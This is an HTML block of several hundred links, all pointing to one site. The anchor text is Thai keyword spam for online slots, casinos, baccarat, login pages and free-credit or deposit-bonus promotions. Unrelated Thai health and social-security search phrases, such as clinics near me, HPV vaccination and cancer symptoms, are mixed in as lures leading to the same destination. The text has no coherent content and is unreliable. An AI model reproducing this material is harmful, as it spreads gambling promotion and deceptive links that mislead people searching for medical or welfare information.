<a href="https://www.ecombri.com/">ok789 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">fafa567</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ ล่าสุด</a>
<a href="https://www.ecombri.com/">pg 789</a>
<a href="https://www.ecombri.com/">สล็อตตรง</a>
<a href="https://www.ecombri.com/">โปรสล็อตสมาชิกใหม่ ฝาก10รับ100 วอ เลท 2565</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี 50 สมาชิกใหม่</a>
<a href="https://www.ecombri.com/">สล็อตพีจี</a>
<a href="https://www.ecombri.com/">tgabet</a>
<a href="https://www.ecombri.com/">88casino ฟรี58</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อฟรีสปิน</a>
<a href="https://www.ecombri.com/">สล็อต www.timeoutjeans.com "✅"</a>
<a href="https://www.ecombri.com/">20รับ100 wallet auto</a>
<a href="https://www.ecombri.com/">pg slot wallet ไม่มีขั้นต่ำ</a>
<a href="https://www.ecombri.com/">เว้บสล้อต</a>
<a href="https://www.ecombri.com/">ยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์2025</a>
<a href="https://www.ecombri.com/">เล่นสล็อต pg</a>
<a href="https://www.ecombri.com/">pg slot betflix</a>
<a href="https://www.ecombri.com/">สล็อต ทดลองเล่นฟรี ถอนได้ 2022</a>
<a href="https://www.ecombri.com/">เว็บ สล็อตแตกง่าย</a>
<a href="https://www.ecombri.com/">va999</a>
<a href="https://www.ecombri.com/">4x4bet</a>
<a href="https://www.ecombri.com/">gamo888</a>
<a href="https://www.ecombri.com/">dk7 vip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">W69.com gaming</a>
<a href="https://www.ecombri.com/">W69vip ทางเข้า</a>
<a href="https://www.ecombri.com/">W69 เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">dk7 vip</a>
<a href="https://www.ecombri.com/">W69vip login</a>
<a href="https://www.ecombri.com/">สล็อต www.royal338vip.com</a>
<a href="https://www.ecombri.com/">e699 ทางเข้า</a>
<a href="https://www.ecombri.com/">205.com ทางเข้า</a>
<a href="https://www.ecombri.com/">เงินทอง168 wallet</a>
<a href="https://www.ecombri.com/">beo333</a>
<a href="https://www.ecombri.com/">vf38 ทางเข้า</a>
<a href="https://www.ecombri.com/">w69 app</a>
<a href="https://www.ecombri.com/">pg joker wallet</a>
<a href="https://www.ecombri.com/">vegus666</a>
<a href="https://www.ecombri.com/">ktv vip 888</a>
<a href="https://www.ecombri.com/">e699 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตW69vip</a>
<a href="https://www.ecombri.com/">ลงทะเบียน W69 ออนไลน์ pantip</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์369</a>
<a href="https://www.ecombri.com/">mk888</a>
<a href="https://www.ecombri.com/">pg joker vip เงาะป่า</a>
<a href="https://www.ecombri.com/">38th.com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg slot333</a>
<a href="https://www.ecombri.com/">m168 wallet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ทางเข้า ufa365มือถือ</a>
<a href="https://www.ecombri.com/">vf38th slot</a>
<a href="https://www.ecombri.com/">ปันโชค 69 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">vm9 slot</a>
<a href="https://www.ecombri.com/">amb168 win</a>
<a href="https://www.ecombri.com/">168bet เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pgเงาะป่า</a>
<a href="https://www.ecombri.com/">liger168 login</a>
<a href="https://www.ecombri.com/">dk7</a>
<a href="https://www.ecombri.com/">pg777 slot</a>
<a href="https://www.ecombri.com/">เว็บmb99</a>
<a href="https://www.ecombri.com/">ktv c4 slot</a>
<a href="https://www.ecombri.com/">w299ทางเข้า</a>
<a href="https://www.ecombri.com/">69th slot ทางเข้าเล่น</a>
<a href="https://www.ecombri.com/">m89 slot</a>
<a href="https://www.ecombri.com/">ทางเข้า pxj เครดิตฟรี 58</a>
<a href="https://www.ecombri.com/">ufa888 ทางเข้า ufabet มือถือ</a>
<a href="https://www.ecombri.com/">ยูฟ่าสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">maxclub slot</a>
<a href="https://www.ecombri.com/">cc1138</a>
<a href="https://www.ecombri.com/">รวยชัวร์ 168</a>
<a href="https://www.ecombri.com/">amb168 auto</a>
<a href="https://www.ecombri.com/">neko pg 1688</a>
<a href="https://www.ecombri.com/">รวมเว็บ g2g ใหม่ ล่าสุด</a>
<a href="https://www.ecombri.com/">star plusสล็อต</a>
<a href="https://www.ecombri.com/">5977 com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">โค้ดเครดิตฟรี 50 ล่าสุด วันนี้</a>
<a href="https://www.ecombri.com/">app amb168</a>
<a href="https://www.ecombri.com/">99mb.com</a>
<a href="https://www.ecombri.com/">thb168</a>
<a href="https://www.ecombri.com/">pgzeed42</a>
<a href="https://www.ecombri.com/">เว็บพนัน n98</a>
<a href="https://www.ecombri.com/">omg333 สล็อต omg333</a>
<a href="https://www.ecombri.com/">royal slot 777 เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">ไทยสล็อต 168</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 4 4 ทั้งหมด</a>
<a href="https://www.ecombri.com/">pxj casino</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 1668 ฝากถอน true wallet</a>
<a href="https://www.ecombri.com/">galaxy 789 slot</a>
<a href="https://www.ecombri.com/">superpg1688</a>
<a href="https://www.ecombri.com/">pg joker 10รับ100</a>
<a href="https://www.ecombri.com/">ktvvip</a>
<a href="https://www.ecombri.com/">sora168</a>
<a href="https://www.ecombri.com/">pgzeed slot</a>
<a href="https://www.ecombri.com/">สล็อตทั้งหมด</a>
<a href="https://www.ecombri.com/">239 com สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เดโม่สล็อต pg</a>
<a href="https://www.ecombri.com/">เว็บสล็อต น็อต 168</a>
<a href="https://www.ecombri.com/">g2gล่าสุด</a>
<a href="https://www.ecombri.com/">bgame777</a>
<a href="https://www.ecombri.com/">เว็บW69</a>
<a href="https://www.ecombri.com/">betflik168 wallet</a>
<a href="https://www.ecombri.com/">ufabet888 vip</a>
<a href="https://www.ecombri.com/">h25r com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตยูฟ่า789</a>
<a href="https://www.ecombri.com/">ufacash</a>
<a href="https://www.ecombri.com/">ทางเข้าufabet168 auto</a>
<a href="https://www.ecombri.com/">4king vip</a>
<a href="https://www.ecombri.com/">q18com</a>
<a href="https://www.ecombri.com/">เว็บ ผึ้ง</a>
<a href="https://www.ecombri.com/">lv slot login</a>
<a href="https://www.ecombri.com/">g2gcash</a>
<a href="https://www.ecombri.com/">tga slot 369</a>
<a href="https://www.ecombri.com/">suzuran 168 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">amb168.auto bet</a>
<a href="https://www.ecombri.com/">member789</a>
<a href="https://www.ecombri.com/">www555+สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg แท้ 888</a>
<a href="https://www.ecombri.com/">สล็อตวอเลทเว็บตรง</a>
<a href="https://www.ecombri.com/">pg slot thailand</a>
<a href="https://www.ecombri.com/">miami1688</a>
<a href="https://www.ecombri.com/">n98 slot</a>
<a href="https://www.ecombri.com/">บาคาร่า168</a>
<a href="https://www.ecombri.com/">เว็บ555</a>
<a href="https://www.ecombri.com/">ufa365</a>
<a href="https://www.ecombri.com/">ufa365 ทางเข้าเล่น</a>
<a href="https://www.ecombri.com/">davin slot</a>
<a href="https://www.ecombri.com/">m358 com สล็อต</a>
<a href="https://www.ecombri.com/">pg1688 wallet</a>
<a href="https://www.ecombri.com/">ฝาก1รับ50</a>
<a href="https://www.ecombri.com/">wp23 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า pg slot auto 168</a>
<a href="https://www.ecombri.com/">pg slot 889</a>
<a href="https://www.ecombri.com/">เกมสล็อต @timeoutjeans.com</a>
<a href="https://www.ecombri.com/">สล๊อตpg</a>
<a href="https://www.ecombri.com/">u31 188</a>
<a href="https://www.ecombri.com/">สล็อตฝาก1รับ50</a>
<a href="https://www.ecombri.com/">สล็อต191 pg วอ เลท</a>
<a href="https://www.ecombri.com/">เว็บ787</a>
<a href="https://www.ecombri.com/">slot ktv789 bet</a>
<a href="https://www.ecombri.com/">789สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">เกมสล็อต ค่าย pg เว็บตรง 168</a>
<a href="https://www.ecombri.com/">W69 com 👈</a>
<a href="https://www.ecombri.com/">2k auto slot wallet</a>
<a href="https://www.ecombri.com/">lion 191</a>
<a href="https://www.ecombri.com/">lava slot มาใหม่</a>
<a href="https://www.ecombri.com/">สล็อต999 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอนวอเลท</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง2025</a>
<a href="https://www.ecombri.com/">lucia68 wallet</a>
<a href="https://www.ecombri.com/">lucky pg 9รับ100</a>
<a href="https://www.ecombri.com/">ยูฟ่า เบท168vip</a>
<a href="https://www.ecombri.com/">fafa888 สล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">โปรฝาก10รับ50</a>
<a href="https://www.ecombri.com/">fafa123 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pgzeedสีเขียว</a>
<a href="https://www.ecombri.com/">บีฟิกสล็อต</a>
<a href="https://www.ecombri.com/">vt8 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">fafa888</a>
<a href="https://www.ecombri.com/">โปรสล็อต</a>
<a href="https://www.ecombri.com/">member 789 pg world</a>
<a href="https://www.ecombri.com/">เมก้า889สล็อต</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์เว็บตรง168</a>
<a href="https://www.ecombri.com/">สล็อตวอเลท10รับ100</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอนวอเลท ไม่มีขั้นต่ําล่าสุด</a>
<a href="https://www.ecombri.com/">666สล็อตpg</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 1112</a>
<a href="https://www.ecombri.com/">โปรแม็ก168สล็อต</a>
<a href="https://www.ecombri.com/">https ktv789 store</a>
<a href="https://www.ecombri.com/">สล็อตเว็บ</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต 789</a>
<a href="https://www.ecombri.com/">ฝาก10รับ100วอเลท</a>
<a href="https://www.ecombri.com/">nolimit city เว็บตรง</a>
<a href="https://www.ecombri.com/">tiger slot 168</a>
<a href="https://www.ecombri.com/">สล็อต pg เว็บ ตรง แตก หนัก 2025 วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต w69</a>
<a href="https://www.ecombri.com/">pg slot เว็บตรง168</a>
<a href="https://www.ecombri.com/">สมัครสล็อตpgเว็บตรง</a>
<a href="https://www.ecombri.com/">ufa pg casino</a>
<a href="https://www.ecombri.com/">สลอต123</a>
<a href="https://www.ecombri.com/">pgค่ายเกมอันดับ1</a>
<a href="https://www.ecombri.com/">เว็บสล็อต แจกหนัก ๆ</a>
<a href="https://www.ecombri.com/">โปรสล็อตทุนน้อย</a>
<a href="https://www.ecombri.com/">เว็บทดลองสล๊อต</a>
<a href="https://www.ecombri.com/">เว็บตรง ufabet</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 69</a>
<a href="https://www.ecombri.com/">4x4สล็อตสีเขียว</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตค่ายroyal</a>
<a href="https://www.ecombri.com/">เป๋าตุงสล็อต</a>
<a href="https://www.ecombri.com/">205com</a>
<a href="https://www.ecombri.com/">สล็อต (timeoutjeans.com) 🎰</a>
<a href="https://www.ecombri.com/">riches888pg</a>
<a href="https://www.ecombri.com/">heng36</a>
<a href="https://www.ecombri.com/">W69bet</a>
<a href="https://www.ecombri.com/">าสู่ระบบ</a>
<a href="https://www.ecombri.com/">h25 vip</a>
<a href="https://www.ecombri.com/">ktv789 ทางเข้า</a>
<a href="https://www.ecombri.com/">q18 slot</a>
<a href="https://www.ecombri.com/">เว็บh25</a>
<a href="https://www.ecombri.com/">d199 bet</a>
<a href="https://www.ecombri.com/">d55 thai</a>
<a href="https://www.ecombri.com/">m280 slot</a>
<a href="https://www.ecombri.com/">มีตังค์ 99</a>
<a href="https://www.ecombri.com/">ทางเข้า win888</a>
<a href="https://www.ecombri.com/">นากาเกม168</a>
<a href="https://www.ecombri.com/">pxj</a>
<a href="https://www.ecombri.com/">ss168 bet</a>
<a href="https://www.ecombri.com/">king thai 999 slot</a>
<a href="https://www.ecombri.com/">82pg</a>
<a href="https://www.ecombri.com/">kc9 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">lsm99 ทางเข้า</a>
<a href="https://www.ecombri.com/">t883 ทางเข้า</a>
<a href="https://www.ecombri.com/">เว็บyumyum</a>
<a href="https://www.ecombri.com/">99md</a>
<a href="https://www.ecombri.com/">faw99 สล็อต faw99</a>
<a href="https://www.ecombri.com/">69th slot thailand</a>
<a href="https://www.ecombri.com/">lv177</a>
<a href="https://www.ecombri.com/">amb168 auto ทางเข้า</a>
<a href="https://www.ecombri.com/">g2gslot</a>
<a href="https://www.ecombri.com/">gt66 login</a>
<a href="https://www.ecombri.com/">W69 bet th th</a>
<a href="https://www.ecombri.com/">มีตังค์789</a>
<a href="https://www.ecombri.com/">waspbet</a>
<a href="https://www.ecombri.com/">แตกชัวร์789</a>
<a href="https://www.ecombri.com/">เงิน ทอง 168 wallet</a>
<a href="https://www.ecombri.com/">m168 wallet</a>
<a href="https://www.ecombri.com/">ทางเข้า ยู ฟ่า 777</a>
<a href="https://www.ecombri.com/">205.com ทางเข้า มือถือ</a>
<a href="https://www.ecombri.com/">4x4bet vip</a>
<a href="https://www.ecombri.com/">betway เว็บตรง</a>
<a href="https://www.ecombri.com/">789 waspbet</a>
<a href="https://www.ecombri.com/">tga slot</a>
<a href="https://www.ecombri.com/">ซุปเปอร์แม็ก168</a>
<a href="https://www.ecombri.com/">bigwin auto 888</a>
<a href="https://www.ecombri.com/">ufa888</a>
<a href="https://www.ecombri.com/">75r 13 com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตสบาย168</a>
<a href="https://www.ecombri.com/">3k dubai slot wallet</a>
<a href="https://www.ecombri.com/">168bet ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">fun789</a>
<a href="https://www.ecombri.com/">79mb slot เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สล็อตwww555</a>
<a href="https://www.ecombri.com/">waspbet สล็อตทางเข้า</a>
<a href="https://www.ecombri.com/">m4king</a>
<a href="https://www.ecombri.com/">joker123 plus wallet</a>
<a href="https://www.ecombri.com/">13k slot</a>
<a href="https://www.ecombri.com/">h25 188</a>
<a href="https://www.ecombri.com/">pxj 888ทางเข้า</a>
<a href="https://www.ecombri.com/">แตกชัวร์168เครดิตฟรี</a>
<a href="https://www.ecombri.com/">ufabet เว็บตรง777</a>
<a href="https://www.ecombri.com/">69th slot login</a>
<a href="https://www.ecombri.com/">www.ufa777.com สมัคร</a>
<a href="https://www.ecombri.com/">weiwei168</a>
<a href="https://www.ecombri.com/">pg-th slot</a>
<a href="https://www.ecombri.com/">q08.com slot</a>
<a href="https://www.ecombri.com/">pung ปัง 1688</a>
<a href="https://www.ecombri.com/">galaxy auto 898</a>
<a href="https://www.ecombri.com/">h25 75r com เข้าสู่ระบบ ลงทะเบียน</a>
<a href="https://www.ecombri.com/">789th เครดิตฟรี 58</a>
<a href="https://www.ecombri.com/">bravo 333 slot</a>
<a href="https://www.ecombri.com/">เว็บ pgth</a>
<a href="https://www.ecombri.com/">เว็บยักษ์เขียว888</a>
<a href="https://www.ecombri.com/">z8 slot ทางเข้า</a>
<a href="https://www.ecombri.com/">kc9 com login</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง+www.ufabet.edu.pl</a>
<a href="https://www.ecombri.com/">slot pg royal338vip.com)🔥</a>
<a href="https://www.ecombri.com/">jedi68 login</a>
<a href="https://www.ecombri.com/">123goal vip</a>
<a href="https://www.ecombri.com/">apollo pg 20 รับ 100</a>
<a href="https://www.ecombri.com/">พารวย168</a>
<a href="https://www.ecombri.com/">m4la slot wallet</a>
<a href="https://www.ecombri.com/">ร่ํารวย168 wallet</a>
<a href="https://www.ecombri.com/">p6คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต 888 pg</a>
<a href="https://www.ecombri.com/">m358 ทางเข้า</a>
<a href="https://www.ecombri.com/">123goal เข้าระบบใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">ib888</a>
<a href="https://www.ecombri.com/">123win ทางเข้า</a>
<a href="https://www.ecombri.com/">pgzeed.game v2</a>
<a href="https://www.ecombri.com/">38thai app</a>
<a href="https://www.ecombri.com/">W69bet ทางเข้า มือ ถือ</a>
<a href="https://www.ecombri.com/">m280 ทางเข้า</a>
<a href="https://www.ecombri.com/">ทางเข้า pgzeed</a>
<a href="https://www.ecombri.com/">W69.com vip</a>
<a href="https://www.ecombri.com/">em199 ทางเข้า</a>
<a href="https://www.ecombri.com/">slot big win 168</a>
<a href="https://www.ecombri.com/">789 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">w69th slot</a>
<a href="https://www.ecombri.com/">ko789 ทางเข้า</a>
<a href="https://www.ecombri.com/">d55 vip login</a>
<a href="https://www.ecombri.com/">pgth</a>
<a href="https://www.ecombri.com/">ยูฟ่า168วอเลท</a>
<a href="https://www.ecombri.com/">สล็อตยูฟ่า888</a>
<a href="https://www.ecombri.com/">ซุปเปอร์สล็อต1234</a>
<a href="https://www.ecombri.com/">galaxy auto เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">สมัคร king 168 th</a>
<a href="https://www.ecombri.com/">king diamond 888</a>
<a href="https://www.ecombri.com/">pg777</a>
<a href="https://www.ecombri.com/">ยูฟ่า1688</a>
<a href="https://www.ecombri.com/">lucky vip 777 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">38thai</a>
<a href="https://www.ecombri.com/">g2gเว็บตรง วอเลท</a>
<a href="https://www.ecombri.com/">ทางเข้า W69</a>
<a href="https://www.ecombri.com/">king thai 168 wallet</a>
<a href="https://www.ecombri.com/">pgzeed. bet</a>
<a href="https://www.ecombri.com/">สล็อต เว็บใหญ่ pg555</a>
<a href="https://www.ecombri.com/">n98 bet ทางเข้า มือ ถือ</a>
<a href="https://www.ecombri.com/">w69 slot asia thailand</a>
<a href="https://www.ecombri.com/">waspbet สล็อต ทางเข้า มือ ถือ</a>
<a href="https://www.ecombri.com/">สล็อต 7777</a>
<a href="https://www.ecombri.com/">slot 888 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">t89</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 205 casino online 205com</a>
<a href="https://www.ecombri.com/">168vip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">นาคน้อย168</a>
<a href="https://www.ecombri.com/">นต่ำ 1 บาท ก็ ถอนได้ วอ เลท</a>
<a href="https://www.ecombri.com/">เว็บดูหนังออนไลน์ฟรี 24 ชั่วโมง</a>
<a href="https://www.ecombri.com/">ufa191</a>
<a href="https://www.ecombri.com/">หวย สล็อต ออนไลน์</a>
<a href="https://www.ecombri.com/">dnabet</a>
<a href="https://www.ecombri.com/">hihuay</a>
<a href="https://www.ecombri.com/">สล็อต tkb889a</a>
<a href="https://www.ecombri.com/">สล็อต city99</a>
<a href="https://www.ecombri.com/">masurebet</a>
<a href="https://www.ecombri.com/">fun88</a>
<a href="https://www.ecombri.com/">fox888</a>
<a href="https://www.ecombri.com/">[email protected]</a>
<a href="https://www.ecombri.com/">ufa333</a>
<a href="https://www.ecombri.com/">lion777</a>
<a href="https://www.ecombri.com/">apple855</a>
<a href="https://www.ecombri.com/">u31.com</a>
<a href="https://www.ecombri.com/">1ufabet</a>
<a href="https://www.ecombri.com/">superslot</a>
<a href="https://www.ecombri.com/">460bet</a>
<a href="https://www.ecombri.com/">bunny99</a>
<a href="https://www.ecombri.com/">สล็อต www.khao555.com</a>
<a href="https://www.ecombri.com/">สล็อต www.pgstar777.org</a>
<a href="https://www.ecombri.com/">pg สล็อต khao555.com</a>
<a href="https://www.ecombri.com/">สล็อต nava999</a>
<a href="https://www.ecombri.com/">สล็อต win mvpwin555.com</a>
<a href="https://www.ecombri.com/">สล็อต www.victory555.com</a>
<a href="https://www.ecombri.com/">สล็อต www.victory555.net</a>
<a href="https://www.ecombri.com/">สล็อต mvpwin555.com</a>
<a href="https://www.ecombri.com/">สล็อต168</a>
<a href="https://www.ecombri.com/">pg สล็อต www.khao555.com</a>
<a href="https://www.ecombri.com/">สล็อต pg www. khao555.com</a>
<a href="https://www.ecombri.com/">m98 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg www siambet123.com</a>
<a href="https://www.ecombri.com/">สล็อต www.pgstar777.info</a>
<a href="https://www.ecombri.com/">สล็อต mvpwin555.vip</a>
<a href="https://www.ecombri.com/">สล็อต (www.mechinvestalpha.com)</a>
<a href="https://www.ecombri.com/">สล็อต www mvpwin555.com</a>
<a href="https://www.ecombri.com/">สล็อต mvpwin555</a>
<a href="https://www.ecombri.com/">สล็อต pglucky88.casino</a>
<a href="https://www.ecombri.com/">pg สล็อต mvpwin555.net</a>
<a href="https://www.ecombri.com/">สล็อตm98</a>
<a href="https://www.ecombri.com/">m98 bet ทางเข้า สล็อต m98 ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต --(www.pgroyal88.com)</a>
<a href="https://www.ecombri.com/">สล็อต mvpwin555.wiki th</a>
<a href="https://www.ecombri.com/">สล็อต www.mio555.com</a>
<a href="https://www.ecombri.com/">สล็อต pgmoon777.art win</a>
<a href="https://www.ecombri.com/">สล็อต m98vip.</a>
<a href="https://www.ecombri.com/">สล็อต pglucky88.net ชนะ</a>
<a href="https://www.ecombri.com/">สล็อต pglucky88.net ✅</a>
<a href="https://www.ecombri.com/">สล็อต k929</a>
<a href="https://www.ecombri.com/">สล็อต (www.pglucky88.net)</a>
<a href="https://www.ecombri.com/">pg สล็อต mvpwin555.com</a>
<a href="https://www.ecombri.com/">สล็อต www.pgroyal88.com 🏆</a>
<a href="https://www.ecombri.com/">m98สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต mvp mvpwin555.vip</a>
<a href="https://www.ecombri.com/">สล็อต pgstar777.wiki ชนะ</a>
<a href="https://www.ecombri.com/">สล็อต mechinvestalpha.com win</a>
<a href="https://www.ecombri.com/">สล็อต mvpwin555.it.com thai</a>
<a href="https://www.ecombri.com/">m98 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต m98 เครดิตฟรี 188</a>
<a href="https://www.ecombri.com/">tkbสล็อต</a>
<a href="https://www.ecombri.com/">tkb777 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต win mvpwin555.link</a>
<a href="https://www.ecombri.com/">สล็อต m98 เครดิตฟรี188</a>
<a href="https://www.ecombri.com/">สล็อต pgstar777.art</a>
<a href="https://www.ecombri.com/">สล็อต pgstar777.link</a>
<a href="https://www.ecombri.com/">m9808 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pgstar777.store</a>
<a href="https://www.ecombri.com/">Jun-88</a>
<a href="https://www.ecombri.com/">คลินิกใกล้ฉัน</a>
<a href="https://www.ecombri.com/">สล็อตออนไลน์ www.pglucky88.net</a>
<a href="https://www.ecombri.com/">บาคาร่า www.khao555.com</a>
<a href="https://www.ecombri.com/">เช็คประกันสังคม</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์ khao555.com</a>
<a href="https://www.ecombri.com/">dk7 com เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">วัคซีนไข้หวัดใหญ่</a>
<a href="https://www.ecombri.com/">hengjing168</a>
<a href="https://www.ecombri.com/">เว็บส้ม777</a>
<a href="https://www.ecombri.com/">เว็บไซต์สล็อตที่เชื่อถือได้ khao555.com</a>
<a href="https://www.ecombri.com/">คาสิโน www.pglucky88.net</a>
<a href="https://www.ecombri.com/">ผู้ถูกเลือกให้ผิดหวัง</a>
<a href="https://www.ecombri.com/">start-346</a>
<a href="https://www.ecombri.com/">ยาหยอดตา</a>
<a href="https://www.ecombri.com/">pg slot www.peh888.com</a>
<a href="https://www.ecombri.com/">pg slot peh888.org</a>
<a href="https://www.ecombri.com/">pigspin เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">คุณพ่อผู้ไร้เทียมทาน</a>
<a href="https://www.ecombri.com/">slot888</a>
<a href="https://www.ecombri.com/">รวยแทร่168</a>
<a href="https://www.ecombri.com/">nova88</a>
<a href="https://www.ecombri.com/">ชุปเปอสล๊อต</a>
<a href="https://www.ecombri.com/">ฟรีเครดิต www.khao555.com</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง (www.pglucky88.net)</a>
<a href="https://www.ecombri.com/">666pg</a>
<a href="https://www.ecombri.com/">opd คือ</a>
<a href="https://www.ecombri.com/">ยืนยันเบอร์ รับเครดิตฟรี 100 ไม่ต้องแชร์</a>
<a href="https://www.ecombri.com/">ดีแลนหวัง</a>
<a href="https://www.ecombri.com/">dk7 com</a>
<a href="https://www.ecombri.com/">โชคดี777</a>
<a href="https://www.ecombri.com/">ฉีดวัคซีน hpv</a>
<a href="https://www.ecombri.com/">h25 service</a>
<a href="https://www.ecombri.com/">อาการมะเร็งลําไส้ ระยะแรก</a>
<a href="https://www.ecombri.com/">ตรวจสุขภาพประกันสังคม</a>
<a href="https://www.ecombri.com/">ติดใจ888</a>
<a href="https://www.ecombri.com/">ประกันสังคมใกล้ฉัน</a>
<a href="https://www.ecombri.com/">ลำดับของ โปร์ตู</a>
<a href="https://www.ecombri.com/">เส้นเลือดขอด</a>
<a href="https://www.ecombri.com/">เว็บไซต์สล็อตออนไลน์ที่เชื่อถือได้ khao555.com</a>
<a href="https://www.ecombri.com/">เว็บส้ม 777 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">1รับ100ทํา400ถอน200</a>
<a href="https://www.ecombri.com/">คิงไทย168</a>
<a href="https://www.ecombri.com/">789pro</a>
<a href="https://www.ecombri.com/">pg999</a>
<a href="https://www.ecombri.com/">slot pg peh888.com</a>
<a href="https://www.ecombri.com/">สหเวชศาสตร์ คือ</a>
<a href="https://www.ecombri.com/">เวชกรรม คือ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นบาคาร่าฟรี</a>
<a href="https://www.ecombri.com/">ปัง666</a>
<a href="https://www.ecombri.com/">ยาโควิด</a>
<a href="https://www.ecombri.com/">ทันตกรรมใกล้ฉัน</a>
<a href="https://www.ecombri.com/">ปรึกษาจิตแพทย์</a>
<a href="https://www.ecombri.com/">ufa365 ทางเข้า มือถือ</a>
<a href="https://www.ecombri.com/">www.1000แท้</a>
<a href="https://www.ecombri.com/">slotgame666</a>
<a href="https://www.ecombri.com/">ตับหวาน</a>
<a href="https://www.ecombri.com/">sawan365</a>
<a href="https://www.ecombri.com/">pg slot in</a>
<a href="https://www.ecombri.com/">99mb ทางเข้า เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg slot (pglucky88.org)</a>
<a href="https://www.ecombri.com/">ย้ายประกันสังคม</a>
<a href="https://www.ecombri.com/">สล็อตเครดิตฟรี 100 ไม่ต้องแชร์ 2024</a>
<a href="https://www.ecombri.com/">เว็บแมว888</a>
<a href="https://www.ecombri.com/">สมุนไพรแก้ไอ</a>
<a href="https://www.ecombri.com/">เว็บผึ้ง</a>
<a href="https://www.ecombri.com/">สล็อตออนไลน์ peh888.com</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง www.khao555.com</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรีทุก</a>
<a href="https://www.ecombri.com/">99mb slot</a>
<a href="https://www.ecombri.com/">วัดชลอ</a>
<a href="https://www.ecombri.com/">99mb slot เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">918kiss เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ทั้งหมด</a>
<a href="https://www.ecombri.com/">น้ำสมุนไพร</a>
<a href="https://www.ecombri.com/">ใหญ่168</a>
<a href="https://www.ecombri.com/">โรงพยาบาลแพทย์ปัญญา</a>
<a href="https://www.ecombri.com/">m88 ทางเข้า</a>
<a href="https://www.ecombri.com/">b game 888</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุด เว็บตรง แตกง่าย</a>
<a href="https://www.ecombri.com/">บลูฟิน789</a>
<a href="https://www.ecombri.com/">123u2</a>
<a href="https://www.ecombri.com/">sawan pg</a>
<a href="https://www.ecombri.com/">ศูนย์การแพทย์กาญจนาภิเษก</a>
<a href="https://www.ecombri.com/">เท้าเป็นเชื้อรา</a>
<a href="https://www.ecombri.com/">ไมอามี่1688</a>
<a href="https://www.ecombri.com/">ฟิก333</a>
<a href="https://www.ecombri.com/">ไทยสยามเบทสล็อต</a>
<a href="https://www.ecombri.com/">เมก้าเกม</a>
<a href="https://www.ecombri.com/">แตกดี 168 wallet</a>
<a href="https://www.ecombri.com/">เกมในวงเหล้า</a>
<a href="https://www.ecombri.com/">บ888</a>
<a href="https://www.ecombri.com/">ชลประทาน</a>
<a href="https://www.ecombri.com/">เว็บ4x4ทั้งหมด</a>
<a href="https://www.ecombri.com/">เจ้าสัวเฮง</a>
<a href="https://www.ecombri.com/">ณ ชล</a>
<a href="https://www.ecombri.com/">ย้ายโรงพยาบาลประกันสังคม</a>
